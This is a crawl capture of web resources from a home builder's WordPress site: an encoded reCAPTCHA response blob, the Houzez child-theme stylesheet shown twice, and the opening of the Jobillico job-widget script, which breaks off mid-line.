KqVkPDrcOKw7DCvsKEwpfDgsOEwpTCpDXCksOnEw7Cvi45C09Lwo/Dt8OcLsKgK8KzCUvCqsKLw40tGsKlOE8xUMKsX8OoE1zCi2rCncKfwofDh8KuVcOCwqrCr8Kyw6zDpBEEw5ILwqVMGytrehh0wqrClF/CnXLCpzXDiDHDo0XCojfCt8O2w7AACG7CrDFoHsObwogCwo/DucK3wp4Gw6UOeMOjP8KPwph+BMKFwp/CvsK2w7F6w5h0w7Qcwr1PGsKuwrlLDSzCiGI9w5bDiF3CnsO9wqUcEx/[base64]/DtmPDkGlVwqsWw6d1wooFdMOUS8OswqkKH3HCtEfDoWnDhsO8e31IcR0lwq3Dhx5sA8K5wr5jw6UCwpnDqxzCsMOiJcOZGsKHGcKDwrh4wq5aREMwGnxXwqdOw7A/w7UZej/DjsO1aMKjw48BwoPCqcOrwrDCv0hzw7/CocKlAMO3w5LCo8KQVijChVnCrcO/wrjDu8KQJ8O7Mz/[base64]/ecKxbnJpwobCj2LDl17DucK2w6nCsMKowqQvw6I6GcOZw4zCuMKleVvDrhZDwqrDu3Fzw7UqS8OFVcK+CzYNwr9SJsOkwq/[base64]/[base64]/Cjl/[base64]/DiBcaQcO1w47DnEApMsKwwqRRNMOydBDCssKqeMK0aMOKKTvCrMOTCcO/F1NSfUzDtsKKIsKUwrFEFCxCwpAHHMKFw5rDs8O2GsKowoR7c3/DgkvCqVV0DsKCF8OPw5fDjBvDssKWN8O9BV/Ck8OtG182Vz3CogHCrMOtw7fDhy7Dl0hxw5opWhA7UW1SasOowrTDogDDlzDDgsOYw7EGwptxwo8zWMKrd8ONw5NhBBoiY0nDsm0be8Oxwo52wpnClsOKTsK7woTCn8Opwq3CnMOmIMKYw7RXUsOfw5/[base64]/[base64]/w5J8w7jCusKYJMK8w6vCsHZ7w4FEagA4w4rCvsKZw5fDmsKEAWrDj03CqMKsOyo3NHjDqcKcE8OZUBhbAgdkH3LCpcOxMjlSPG50w7vDhAzDh8OWw5wYw5bDohs6w6lNwohufC3Dn8OfVcKpwpHDh8KbKsO5e8OqbQ5cEAVdIgoTwojCiGDCsHINMFLDvMK/ORzDq8KDcXjDkSQiUcKTaQrDgsKCwr/DsUQaJ8KUYMKwwogWwqnCjcOdbiU1wr7ClsOEwpAANA7CksKow6xtw4rCpcOXIMOIYjtPwq7CgsOTw61bwpfCn1fChTcIbsO0wrk/G3sENcKlYcO6wqHDv8KWw6XDnMKTw6A0wpfCt8OeOMO1FsKBRkTCrcOJwoVmwqJLwrISWB3CkRzChgRaGsOsFlLDhsKmJcK/b3PChMOpRMO9VHjDmMO/dyLDhBPDusKmD8OvGDnDqsKwXEEofksuVMOnLwUrwrlZU8Kawr1ew5LCpyMLwp3Dl8OTw7zDlMK2SMKYfgxhOjIRKhLDvsOwE316NMK1aH7CpsK/w4bDiE9Ow7jDjMOEHXMfwrIebMKResKGSynCssKywpsZNW/[base64]/KsOGRRYmwpgpBl9/RMKUGcKQfTzCjiPCm3BHwrDCu0jDkAzCrkJpw79QKx0IFsKZfMOoLy9zIThRMsOcwrbCkxfDpsOTw4TDkVXDtMOpwq0eXHDCusK6V8KJelgsw7Ujwq3CssK8wqLClMK1w5VZWsOsw61BVMK7N35UNTPCoS/[base64]/[base64]/wpjCpU5oFyPDgcKLw7kITMKTdE3CuxLDsSIDwp5+ER9Mwq0vQMO0AnfCmlPCjsKiw5FXwoY0w5TCm2jCscKIwoBkwqRwwpZXwoESeT3DmMKPwrgtGcKdG8OiwqFzTh5QFjAeHcKowq0/w5nDv3QMwp/DonUcWsKaGMKoNMKvR8K9w7FSGMKhw4IPw5HCvCJnwql9CsKuwpZrKTlDw79mFGLCl1h+wrEiMMOyw4/DssKAR2VEwopWFDPDv0vDlcKLw4Qgwr1Qw7PDhGvClsOSwrXDk8OgczUrw7XCqGrCnsOyGwTDgsOXMMKWw5zCmBzCs8O1CcOtGU7Dn3hswr7Ds8OLY8OhwqDDpMO3wojCqDEXwpvDlCYdwoUNwq9IwrvCsMO9HUbDtxJMRTcEeigSFsO/woVyHsKzw6w5w6/[base64]/Dp8OiIcKzJMKiAgd1wqbDp1VRPMKYw7jCncKbDsKxw7LDlMOLaW0ZOsOyBcOFwo/[base64]/[base64]/Ci8Opw5fDn8OqRnxewowkwrzCnxLCjcK6wqbDgRpeOH7DosO9dnwCAsKZYgQSwqTDgB/ClcODNmrCucOEBcOMw5XCiMODw4XDksKYwpPCqFFMwokKDcKKwpE6wplgwoTClyfDlcOUW33CmMOpcy3CncOgQiF1BsOyFMKewqXCicK2w4bDm3tPNm7DkcO/wqRewqXChV/Cn8KJwrDDocOdwodrw4vDhsKaGivCjFoDKGTDiHFrw5xiZXbDpQnDuMKSZjzDu8OYw5QYL31WBcOTGMKEw5LDlsKKwrLCuVYFW0/CjcOeCMKBwo1qSHzCmMK/wrLDtwd1fDXDu8KDfsK6wpbDlwFbwrRkwqrCv8OueMOcw7LCgxrCtQMFw5bDrE1QwpvDucKPwr7CkcKSYcOHwoDCqg7Ct1bCo0V9wofDsmvCt8KINmcEZsOcw7/DhXJrBkLDvsOOIsOHwoPDszXCo8OwLcOYXHpTccKET8OmeHQBZsOcccK1wo/CicOYwq7DlQtEwrt0w6LDjsOVfMKRVsKhNsOBBcOEcsKRw7LDoU3Dl27DjFplOMOIw6jCmMOkwqjDi8KOe8OPwrfDqE0hLG/DhT/DgUIUJsOTwofCqhnDtV1vHsOVwoQ8wrtkdg/ClnkPV8KAwonCjcOAw6tkecOCWsOiw7EnwqJ6wp/CkcKLwp8uH1fCkcK4w4grwrsMaMK9WMKuwozDkksiMMOGQ8Kawq/Do8OXQXx3w4XDkyrDnwfCqxBMPkV8KDTDgcKrFysMwovDsEDCi3/CsMKjwoTDj8KhTjDCkzjCgTNyEyvCpl7CuQfCo8O0SRLDuMKkw4fDgnBuw5Buw6/CggzCtsKNBsOYw5nDvcOlwoHCiQpjwrrDmwJrw5HCr8Ofwo/[base64]/DqMKcw50EVsKqCMO2DcOtTnEmw5UNLC/CscKSw6NQw4AXRVRRwqTDuRfDoMOgw4Jrw7BwT8OBMcKuwpUzw5QuwpzDgTPDscKVM31LwpDDrh/CgGzCiFfDqlLDrhfCkMOrwq1/UMOhXS9LLsOTScKYMGlCCljDkDXCs8OKwofCqnd+wqIUTn0+w6hIwppQwobCqkPCkhNpwoAaZU3Cm8KIw5vCtcO5LXBfMsOMQEQkwpg3dsKQQcOrW8Knwrclw7DDkMKFwotTw4pdf8KiwpDCl2rDqBVGw7vCpMOnOsKVwppvDAzCjR/CsMOPB8OwKMKgBwDCuhZjEMKmw4HDoMOrwox8w73CuMKiecONPGw+OcKgDSJ4SmPChsKFw7ECwoHDnF7Dn8KTf8Kiw78dR8K0w47Dk8OGRjLDjnrCrcKhMMKQw4/CogzCjxUMRMOoCMKQwr3DiWLCh8KAw5jCjMOQwo5ZLRDCo8OsTUI1b8KswpMSw6c8wqvDp01swqVgwrHCiQxzdlAQHGLCmMO8XcK8ehtQw4loacOAwoskScOxwoE3w63Ck10pacK/PiNeKcOEcUrCiyrCmMOhND3DigN7woBeSSoMw6XDjinCkF1LHWxfw63ClR9bwrZbwo8gwqt9AcKkwrnCsmnDs8OJw5nCtcOpw5xqEcOYwrIjw6UtwoEmXMOZIMKuw4/DnMKpwqnClEnCiMOBw7fCo8KUw7BaXkgZwqbCgFLDkMKsfGFheMOyVVRzw6DDncKpw5bDuR9hwrMUw7R/wp7DlcKAB0ESw5nDrcOQAsOGw6tuDDPDp8ONGy87w4JbRcKtwp/DmT/DiG3CvMOfA2/[base64]/[base64]/DhSnCrcOcw47Cu3ojw47CmHZhw43DjTTDtA1kEwDDkcKqw6jCs8KSwphSw4nCjDvCrcOsw7LCqU3CghnCgMOKURIzLsOPwpR8w7/[base64]/[base64]/[base64]/DixMGwpvCoMOiwoXDpcOyWcKDelxxH8KNw55KP2zCtUHCmXHDicOHLAAhw4hkJxc4WMO7wo3CtMOUMm7DgAcFfQ8PF3DDnWIoMzPDtVjDsCJ5HGHCg8OSwrrDkcKBwpjCiU4zw67CpcKRwrwTAMOof8Krw5M/[base64]/DqCPDvVPDg8KiJcOUDTI5woApIVPDtMObMcKCwrc4wqcCw5U+wpfDvcKywr3Du0oAMU3DrcOvw4vDqMOTwoXCsC96wrVUw57DsFvCiMOeecKkwprDgMKZe8OYUmIAJcOcwrrDqyDDj8OoV8KUwoxRwrM3wqvDjsOjw4nChWHCgMKSDMK4wr/DvsKFM8Kvw4Q5wr8dw4pxS8KswrpZw68ISgfDsHDDgcOgDsObw7bCtxPCjExwLmzDj8O7wqvDp8KPwq/DgsOjwqvDsmbDm1s+w5N9w7XCrMOvwqHDv8Oiw5fCjxHDlsKeGkA9MiNew5fCpD/[base64]/CmMKNJGXDv8KGwrjDqjc1w5kVw6w5w5haCVBjw5TDnMKDcwNnwpB3b2l7OMK0NcOXwoMuXVXDj8OaJULCmG4XF8OdHzfCj8KnBsKhCwhkTlfDocK3XXIaw7XCoQHCpcOnO1jDgsK1FX5Gw6Zxwrcbw4kkw59VQMOUa2/DrMKYJsOgd3NZwr/DsQ/[base64]/[base64]/CuU7DrB4Qw6Uhw4o/wptGw4jCvcKOw4LDncOswpMCWmA1CVvDocO3woQVCcKuVllUw6M/w77CocKrwpYewohpwpXClMKiw4TCo8OwwpEWL1/Dv07CrRMuw6YKw6Fiw63CnEU0woMSR8K9Y8OjwqPCrRNyX8KmJsK2wrNIw794w6Y6w7fDo1AgwqxwMTteBMOpZMOEwoDDp3hOZcOAJUlnJGB2Sx87w5PCt8Kxw61Jw59LTAAORsKqwrFHw5oqwrnClBtyw6PCr2w7wqHDgBQuCS0OcBkwRmdTw4UtCsKBHsO/VgnDrnHCj8KTw4gXVBbDmURlwoHDusK0wp3DucKqw7PDt8Odw5krw5/[base64]/CqMKCTsKPw5XDt385NcKSwpZqwp3Cm8KvJhHCkMOXw7DCmg5aw6jChBVXwoA5AsKow6Y6HMOgT8KODsO/I8ORw5nDuhjCsMOwYkU4B3PDoMOvXcKJKVs1GR0Mw4RdwqNzU8O5w6dhTFEtYsKOa8KJw5vDnAfCqMKCwqXCkQ3DlDfDhMKtWsOVw5hNQcOcRMK0dgjDrsOOwoTCu15Ywq3DrcK6Xz/Dv8KnwojCkSvDucKBTVAfwpRtN8OMwrYRw6/DmRzDrz84QsOvw5QjIcO1UnXCkyhrw4vCt8OiB8KJwq3Dh03DpcOXRwfCmxjCrMOJSsO/AcO/[base64]/ClsKuwoxMS8KEwopew4TCpMKtTGvDjjLClMOCwqJFCgfCg8OTCg/DnMOMb8KCZyxTdsKiwq7DlcKyNUjDt8OWwo4PREXDrMK0LyvCrsOhXgbDosKfwolrwoDDrxLDsiobw59uFsOUwoBfw6ppFsOZIFAXYiofasOdFUIbdMKzw7BJTmLDgx7CpFZcSS5Bw4nCuMK5EMODw5lPQ8KSw7MGKA3Cr3vDo3NUwqsww6bClRLDmMK/w4XDoFzCvmTDrBAHAMK2b8KewqciTHvDlMKyNsKewrfDihAJwovDjcOqTBFew4cpacKCwoJYw7rCpXnDiTPDny/[base64]/CqylmwrTCmMKYacKwF8O6wpZuCMOzOHUWb8OEwpB6dH1JHcKiw65sODhBw5/[base64]/[base64]/[base64]/CpsOdbRMVwo/ChsOEwrVHV8KmPj/DmsO4w5ECwpcRVh/[base64]\x22],null,[\x22conf\x22,null,\x226Ldl6xsrAAAAAGaBxwQTzQfHd2UNQEGuWymqKOLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://maisons-mcg.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R7P1rMV4tY9gIU13cCv0duCWXSAZkRa2oNv6TJkxphg\\u003d\x22,1,0,null,1,1769082677352,0,0,[199],null,[9,218],\x22RC-R5O5D3yxw3pJDw\x22,null,null,null,null,null,\x220dAFcWeA5MnNUs0u9yz0ROPW4f_VuH6L07Jpk1b0rc-EjUKXVT5b6eEs3-qoMM6Lz1zPfy_hZ7oJc_UJc8AUAlL9H4hiiBK4sVlw\x22,1769165477146]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maisons-mcg.ca/wp-content/themes/houzez-child/style.css?ver=1.8.4
body_size: 8893
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.0
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

/* Your CSS code goes here
-------------------------------------- */

header#header-section .logo-desktop img {
	padding-top: 20px;
	padding-bottom: 20px;

	height: 150px;
}

header#header-section .header-top p.media-heading {
	color: #262626 !important;
	font-weight: bold !important;
}
header#header-section .header-top p:not(.media-heading) {
	color: #262626 !important;
	font-size: 11px;
}

header#header-section .header-contact .contact-block .fa {
	color: #ec5910 !important;
}
header#header-section .fa-facebook-square {
	color: #262626 !important;
}
header#header-section .fa-linkedin-square {
	color: #262626 !important;
	font-size: 30px !important;
}


header#header-section .header-bottom, .header-section-3 .header-bottom {
	background-color: #262626 !important;
}

.header-section-3 .header-bottom ul#main-nav > li {
	font-weight: bold;
}

header#header-section .header-bottom ul#main-nav > li.parallele, .header-section-3 .header-bottom ul#main-nav > li.parallele {
	background: transparent !important;
	box-shadow: none !important;
	border: none;
}
	header#header-section .header-bottom ul#main-nav > li.parallele:hover a, .header-section-3 .header-bottom ul#main-nav > li.parallele:hover a {
		background: transparent !important;
		box-shadow: none !important;
		border: none;
	}

header#header-section .header-bottom ul#main-nav > li, .header-section-3 .header-bottom ul#main-nav > li {
	border-right: none;
}

header#header-section .header-bottom ul#main-nav > li > a, .header-section-3 .header-bottom ul#main-nav > li > a {
	color: white;
	background-color: transparent !important;
	box-shadow: none !important;
	border: none;
}
	header#header-section .header-bottom ul#main-nav > li:hover, .header-section-3 .header-bottom ul#main-nav > li:hover {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
		color: #ec5910 !important;
	}
	header#header-section .header-bottom ul#main-nav > li:hover > a, .header-section-3 .header-bottom ul#main-nav > li:hover > a {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
		color: #ec5910 !important;
	}
	header#header-section .header-bottom ul#main-nav > li > a:hover, .header-section-3 .header-bottom ul#main-nav > li > a:hover {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
		color: #ec5910 !important;
	}
		header#header-section .header-bottom ul#main-nav > li > a:hover > span, .header-section-3 .header-bottom ul#main-nav > li > a:hover > span {
			color: #ec5910 !important;
		}
	header#header-section .header-bottom ul#main-nav > li.active a, .header-section-3 .header-bottom ul#main-nav > li.active a {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
	}

	header#header-section .header-bottom ul#main-nav > li.wpml-ls-item, .header-section-3 .header-bottom ul#main-nav > li.wpml-ls-item {
		margin-left: 20px;
	}
	header#header-section .header-bottom ul#main-nav > li.wpml-ls-item:hover a, .header-section-3 .header-bottom ul#main-nav > li.wpml-ls-item:hover a {
		/* background: inherit !important; */
		color: inherit !important;
	}

.mobile-nav .nav-trigger .fa {
	color: #262626;
}

.mobile-nav ul#main-nav > li.parallele {
	background-color: transparent !important;
	box-shadow: none !important;
	color: #ec5910 !important;
}
.mobile-nav ul#main-nav > li.parallele .principale-menu-mcg {
	color: #ec5910 !important;
}
.mobile-nav ul#main-nav > li.wpml-ls-item {
	width: 100%;
	background-color: #ec5910;
}


.footer-bottom p {
	font-weight: bold;
}



footer li i.fa.fa-envelope-o::before {
	color: #ec5910 !important;
}
footer .fa-facebook-square {
	color: white !important;
}
footer .fa-linkedin-square {
	color: white !important;
	font-size: 21px !important;
}



.elementor-element-6400198 b {
	color: #ec5910;
}




body.page-id-692 #section-body, body.page-id-15780 #section-body {
	padding-bottom: 0px;
}




.carriere-postes {
	font-family: "DM Sans", sans-serif;
}
	.carriere-postes .page-title {
		/* border-bottom: 1px solid #EDEDED; */
		margin-top: 20px;
		margin-bottom: 30px;
	}
		.carriere-postes .page-title .col-sm-12 {
			padding-left: 0;
			padding-right: 0;
			/* border-bottom: 1px solid #EDEDED; */
		}
			.carriere-postes .page-title h1 {
				font-weight: bold;
			}

	.carriere-postes #section-presentation {
		margin-bottom: 80px;
	}
		.carriere-postes #section-presentation h3 {
			font-weight: bold;
		}
		.carriere-postes #section-presentation ul {
			list-style: inside;
			margin-bottom: 30px;
		}


	.carriere-postes ul#poste-filters {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		align-content: flex-start;
		justify-content: flex-start;
		align-items: center;

		border-bottom: 1px solid #000;
		padding-left: 15px;
		padding-right: 15px;
		padding-bottom: 15px;
		margin-bottom: 30px;
	}
		.carriere-postes ul#poste-filters li  {
			display: inline-block;
			margin-right: 20px;
		}
			.carriere-postes ul#poste-filters li a.active  {
				font-weight: bold;
			}

	.carriere-postes ul.article-main {
		margin-bottom: 60px;
	}
		.carriere-postes ul.article-main > li {
			display: block;
			/* padding-top: 15px;
			padding-bottom: 15px; */

			border-bottom: 1px solid #EDEDED;
		}
			.carriere-postes ul.article-main > li:hover {
				background-color: #262626;
				color: white;
			}
				.carriere-postes ul.article-main > li > a {
					padding: 15px 15px;
					display: flex;
					flex-direction: row;
					flex-wrap: nowrap;
					justify-content: space-between;
					align-items: center;
					align-content: normal;
				}
					.carriere-postes ul.article-main > li > a:hover {
						/* color: #262626; */
						/* color: white; */
						color: #ec5910;
					}

					.carriere-postes ul.article-main > li .title {
						font-size: 20px;
						font-weight: bold;
					}
					.carriere-postes ul.article-main > li .taxonomy {
						/* font-size: 14px;
						line-height: 14px; */
						font-size: 20px;
						color: #262626;
					}
						.carriere-postes ul.article-main > li:hover .taxonomy {
							/* font-size: 14px;
							line-height: 14px; */
							/* font-size: 20px; */
							color: white;
						}

.carriere-form {
	padding: 40px 20px;
	border: 1px solid #ec5910;
}
	.carriere-form h2 {
		font-weight: bold;
		padding-bottom: 20px;
		border-bottom: 1px solid #EDEDED;
	}
	.carriere-form li {
		display: inline-block;
	}

div#jobillico-widget a {
	color: #ec5910 !important;
}






.page-id-14881 .fa, .page-id-15820 .fa {
	font: normal normal normal 14px / 1 FontAwesome;
}



#contact-form {
	color: white;
}
	#contact-form li.gfield {
		display: block;
	}
	#contact-form input[type=submit]:hover {
		background-color: #d9672f;
	}
	#contact-form input[type=text], #contact-form input[type=tel], #contact-form input[type=email], #contact-form textarea {
		color: black;
	}


.elementor-button:hover {
	color: white !important;
	background: #262626 !important;
}


.page-id-18636 .banner-parallax, .page-id-18812 .banner-parallax {
	height: 200px;
}
.page-id-18636 .banner-inner, .page-id-18812 .banner-inner {
	background-image: url(https://maisons-mcg.ca/wp-content/uploads/2020/01/maison_modele_01_v32000X320.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

#banner-realisation {
	height: 200px;
}
	#banner-realisation a {
		color: white;
		height: 100%;
		width: 100%;

		color: white;
		font-size: 36px;
		font-weight: bold;
		text-align: center;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row;
		align-content: center;
		justify-content: center;
		align-items: center;
		margin-top: 20px;
		padding: 15px 15px;
		/* min-height: 200px; */
		/* text-transform: lowercase; */
		border-radius: 8px;

		background-image: url(https://maisons-mcg.ca/wp-content/uploads/2020/01/maison_modele_01_v32000X320.jpg);
		background-repeat: no-repeat;
		background-position: center center;
		background-size: cover;
	}
		#banner-realisation a:hover {
			color: #d8d8d8;
		}

--- FILE ---
content_type: text/css
request_url: https://maisons-mcg.ca/wp-content/themes/houzez-child/style.css?ver=1.8.4
body_size: 8893
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.0
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

/* Your CSS code goes here
-------------------------------------- */

header#header-section .logo-desktop img {
	padding-top: 20px;
	padding-bottom: 20px;

	height: 150px;
}

header#header-section .header-top p.media-heading {
	color: #262626 !important;
	font-weight: bold !important;
}
header#header-section .header-top p:not(.media-heading) {
	color: #262626 !important;
	font-size: 11px;
}

header#header-section .header-contact .contact-block .fa {
	color: #ec5910 !important;
}
header#header-section .fa-facebook-square {
	color: #262626 !important;
}
header#header-section .fa-linkedin-square {
	color: #262626 !important;
	font-size: 30px !important;
}


header#header-section .header-bottom, .header-section-3 .header-bottom {
	background-color: #262626 !important;
}

.header-section-3 .header-bottom ul#main-nav > li {
	font-weight: bold;
}

header#header-section .header-bottom ul#main-nav > li.parallele, .header-section-3 .header-bottom ul#main-nav > li.parallele {
	background: transparent !important;
	box-shadow: none !important;
	border: none;
}
	header#header-section .header-bottom ul#main-nav > li.parallele:hover a, .header-section-3 .header-bottom ul#main-nav > li.parallele:hover a {
		background: transparent !important;
		box-shadow: none !important;
		border: none;
	}

header#header-section .header-bottom ul#main-nav > li, .header-section-3 .header-bottom ul#main-nav > li {
	border-right: none;
}

header#header-section .header-bottom ul#main-nav > li > a, .header-section-3 .header-bottom ul#main-nav > li > a {
	color: white;
	background-color: transparent !important;
	box-shadow: none !important;
	border: none;
}
	header#header-section .header-bottom ul#main-nav > li:hover, .header-section-3 .header-bottom ul#main-nav > li:hover {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
		color: #ec5910 !important;
	}
	header#header-section .header-bottom ul#main-nav > li:hover > a, .header-section-3 .header-bottom ul#main-nav > li:hover > a {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
		color: #ec5910 !important;
	}
	header#header-section .header-bottom ul#main-nav > li > a:hover, .header-section-3 .header-bottom ul#main-nav > li > a:hover {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
		color: #ec5910 !important;
	}
		header#header-section .header-bottom ul#main-nav > li > a:hover > span, .header-section-3 .header-bottom ul#main-nav > li > a:hover > span {
			color: #ec5910 !important;
		}
	header#header-section .header-bottom ul#main-nav > li.active a, .header-section-3 .header-bottom ul#main-nav > li.active a {
		background-color: transparent !important;
		box-shadow: none !important;
		border: none;
	}

	header#header-section .header-bottom ul#main-nav > li.wpml-ls-item, .header-section-3 .header-bottom ul#main-nav > li.wpml-ls-item {
		margin-left: 20px;
	}
	header#header-section .header-bottom ul#main-nav > li.wpml-ls-item:hover a, .header-section-3 .header-bottom ul#main-nav > li.wpml-ls-item:hover a {
		/* background: inherit !important; */
		color: inherit !important;
	}

.mobile-nav .nav-trigger .fa {
	color: #262626;
}

.mobile-nav ul#main-nav > li.parallele {
	background-color: transparent !important;
	box-shadow: none !important;
	color: #ec5910 !important;
}
.mobile-nav ul#main-nav > li.parallele .principale-menu-mcg {
	color: #ec5910 !important;
}
.mobile-nav ul#main-nav > li.wpml-ls-item {
	width: 100%;
	background-color: #ec5910;
}


.footer-bottom p {
	font-weight: bold;
}



footer li i.fa.fa-envelope-o::before {
	color: #ec5910 !important;
}
footer .fa-facebook-square {
	color: white !important;
}
footer .fa-linkedin-square {
	color: white !important;
	font-size: 21px !important;
}



.elementor-element-6400198 b {
	color: #ec5910;
}




body.page-id-692 #section-body, body.page-id-15780 #section-body {
	padding-bottom: 0px;
}




.carriere-postes {
	font-family: "DM Sans", sans-serif;
}
	.carriere-postes .page-title {
		/* border-bottom: 1px solid #EDEDED; */
		margin-top: 20px;
		margin-bottom: 30px;
	}
		.carriere-postes .page-title .col-sm-12 {
			padding-left: 0;
			padding-right: 0;
			/* border-bottom: 1px solid #EDEDED; */
		}
			.carriere-postes .page-title h1 {
				font-weight: bold;
			}

	.carriere-postes #section-presentation {
		margin-bottom: 80px;
	}
		.carriere-postes #section-presentation h3 {
			font-weight: bold;
		}
		.carriere-postes #section-presentation ul {
			list-style: inside;
			margin-bottom: 30px;
		}


	.carriere-postes ul#poste-filters {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		align-content: flex-start;
		justify-content: flex-start;
		align-items: center;

		border-bottom: 1px solid #000;
		padding-left: 15px;
		padding-right: 15px;
		padding-bottom: 15px;
		margin-bottom: 30px;
	}
		.carriere-postes ul#poste-filters li  {
			display: inline-block;
			margin-right: 20px;
		}
			.carriere-postes ul#poste-filters li a.active  {
				font-weight: bold;
			}

	.carriere-postes ul.article-main {
		margin-bottom: 60px;
	}
		.carriere-postes ul.article-main > li {
			display: block;
			/* padding-top: 15px;
			padding-bottom: 15px; */

			border-bottom: 1px solid #EDEDED;
		}
			.carriere-postes ul.article-main > li:hover {
				background-color: #262626;
				color: white;
			}
				.carriere-postes ul.article-main > li > a {
					padding: 15px 15px;
					display: flex;
					flex-direction: row;
					flex-wrap: nowrap;
					justify-content: space-between;
					align-items: center;
					align-content: normal;
				}
					.carriere-postes ul.article-main > li > a:hover {
						/* color: #262626; */
						/* color: white; */
						color: #ec5910;
					}

					.carriere-postes ul.article-main > li .title {
						font-size: 20px;
						font-weight: bold;
					}
					.carriere-postes ul.article-main > li .taxonomy {
						/* font-size: 14px;
						line-height: 14px; */
						font-size: 20px;
						color: #262626;
					}
						.carriere-postes ul.article-main > li:hover .taxonomy {
							/* font-size: 14px;
							line-height: 14px; */
							/* font-size: 20px; */
							color: white;
						}

.carriere-form {
	padding: 40px 20px;
	border: 1px solid #ec5910;
}
	.carriere-form h2 {
		font-weight: bold;
		padding-bottom: 20px;
		border-bottom: 1px solid #EDEDED;
	}
	.carriere-form li {
		display: inline-block;
	}

div#jobillico-widget a {
	color: #ec5910 !important;
}






.page-id-14881 .fa, .page-id-15820 .fa {
	font: normal normal normal 14px / 1 FontAwesome;
}



#contact-form {
	color: white;
}
	#contact-form li.gfield {
		display: block;
	}
	#contact-form input[type=submit]:hover {
		background-color: #d9672f;
	}
	#contact-form input[type=text], #contact-form input[type=tel], #contact-form input[type=email], #contact-form textarea {
		color: black;
	}


.elementor-button:hover {
	color: white !important;
	background: #262626 !important;
}


.page-id-18636 .banner-parallax, .page-id-18812 .banner-parallax {
	height: 200px;
}
.page-id-18636 .banner-inner, .page-id-18812 .banner-inner {
	background-image: url(https://maisons-mcg.ca/wp-content/uploads/2020/01/maison_modele_01_v32000X320.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

#banner-realisation {
	height: 200px;
}
	#banner-realisation a {
		color: white;
		height: 100%;
		width: 100%;

		color: white;
		font-size: 36px;
		font-weight: bold;
		text-align: center;
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row;
		align-content: center;
		justify-content: center;
		align-items: center;
		margin-top: 20px;
		padding: 15px 15px;
		/* min-height: 200px; */
		/* text-transform: lowercase; */
		border-radius: 8px;

		background-image: url(https://maisons-mcg.ca/wp-content/uploads/2020/01/maison_modele_01_v32000X320.jpg);
		background-repeat: no-repeat;
		background-position: center center;
		background-size: cover;
	}
		#banner-realisation a:hover {
			color: #d8d8d8;
		}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jobillico.com/widget/getWidget
body_size: 3171
content:
function showJobs(arrResult){var arrJobs = arrResult.arrJobs;var sPartnerType = arrResult.sPartnerType;if(sPartnerType === 'partner'){if(!document.getElementById('jobillico-link-propulsed') || !document.getElementById('jobillico-img-propulsed') || !document.getElementById('jobillico-link-propulsed').hasAttribute('href') || document.getElementById('jobillico-link-propulsed').getAttribute('href') !== 'https://www.jobillico.com' || !document.getElementById('jobillico-img-propulsed').hasAttribute('src') || !document.getElementById('jobillico-img-propulsed').hasAttribute('alt') || !document.getElementById('jobillico-img-propulsed').hasAttribute('title')){var sNode = '<p>Malformed HTML.</p>';document.getElementById('jobillico-widget').innerHTML=sNode;}else if((document.getElementById('jobillico-img-propulsed').getAttribute('alt') !== 'Powered by Jobillico' || document.getElementById('jobillico-img-propulsed').getAttribute('title') !== 'Powered by Jobillico' || document.getElementById('jobillico-img-propulsed').getAttribute('src') !== 'https://www.jobillico.com/images/widget/poweredBy-EN.png') && (document.getElementById('jobillico-img-propulsed').getAttribute('alt') !== 'Propulsé par Jobillico' || document.getElementById('jobillico-img-propulsed').getAttribute('title') !== 'Propulsé par Jobillico' || document.getElementById('jobillico-img-propulsed').getAttribute('src') !== 'https://www.jobillico.com/images/widget/poweredBy-FR.png')){var sNode = '<p>Malformed HTML.</p>';document.getElementById('jobillico-widget').innerHTML=sNode;}else{var anchorToAppend = document.getElementById('jobillico-link-propulsed');anchorToAppend.innerHTML = '';anchorToAppend.setAttribute('target', '_blank');var imgNode = document.createElement('img');imgNode.setAttribute('id', 'jobillico-img-propulsed');imgNode.src = 'https://www.jobillico.com/images/widget/poweredBy-EN-new.png';imgNode.setAttribute('alt', 'Powered by Jobillico');imgNode.setAttribute('height', 